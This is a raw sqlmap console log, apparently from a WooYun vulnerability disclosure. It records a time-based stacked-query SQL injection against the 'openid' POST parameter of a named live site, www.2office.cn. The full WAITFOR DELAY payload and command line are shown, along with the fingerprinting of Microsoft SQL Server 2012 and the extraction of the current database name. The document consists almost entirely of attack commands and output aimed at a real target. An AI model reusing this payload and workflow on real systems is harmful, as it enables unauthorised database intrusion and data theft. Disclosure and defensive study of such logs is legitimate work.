 C:\Users Desktop\sqlmap>sqlmap.py -r ../sql.txt -p openid --no-cast --dbms=m
ssql --current-db
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:40:47
[23:40:47] [INFO] parsing HTTP request from '../sql.txt'
[23:40:48] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: openid (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: account=&email=sample@email.tst&mobile=987-65-4329&openid=H';WAITFO
R DELAY '0:0:5'--
---
[23:40:49] [INFO] testing Microsoft SQL Server
[23:40:49] [INFO] confirming Microsoft SQL Server
[23:40:49] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2012
[23:40:49] [INFO] fetching current database
[23:40:49] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[23:40:58] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
C
[23:41:09] [INFO] adjusting time delay to 1 second due to good response times
anv
current database: 'Canv'
[23:41:23] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\www.2office.cn'
www.wooyun.org